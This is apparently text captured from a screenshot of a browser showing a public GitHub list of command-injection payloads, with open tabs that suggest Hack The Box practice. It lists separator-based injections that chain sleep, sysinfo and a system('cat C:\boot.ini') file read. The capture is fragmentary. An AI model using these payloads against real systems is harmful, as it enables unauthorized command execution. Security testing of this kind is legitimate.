 GitHub - payloadbox/command-injection-payload-list: 🎯 Command Injection Payload List — Mozilla Firefox
Hack The B
CyberChef
Searcher
administra
Release v2
searchor e
Exploit-for
2375, 2376
Linux Privi
Linux Privi
Container
RunC Privi
Linux Privi
Git | Hack
docker ins
GitHub -
https://github.com/payloadbox/command-injection-payload-list
143%
README
MIT license
&& sleep 1
sleep 1
|| sleep 10
| sleep 10
; sleep 10
{${sleep(10)}}
& sleep 10
&& sleep 10
sleep 10
|| sleep 15
| sleep 15
; sleep 15
& sleep 15
&& sleep 15
 {${sleep(20)}}
{${sleep(20)}}
 {${sleep(3)}}
{${sleep(3)}}
| sleep 5
; sleep 5
& sleep 5
&& sleep 5
sleep 5
 {${sleep(hexdec(dechex(20)))}}
{${sleep(hexdec(dechex(20)))}}
sysinfo
| sysinfo
; sysinfo
& sysinfo
&& sysinfo
system('cat C:\boot.ini');
1 2 3 4 9
openlearnsec yo | Btc: 63802. Eth: 2734.5 | 8.8.8.8: 3.7ms (0%) | lan eth0 up 192.168.1.25 | lan tailscale0 down | tun tun0 up 10.10.14.30 | hdd 34.13GiB/39.20GiB (87.08%) | cpu 6.1% | ram 5.62GiB/11.65GiB (48.27%) | Mon, Aug 26 2024 | 07:58 CW 35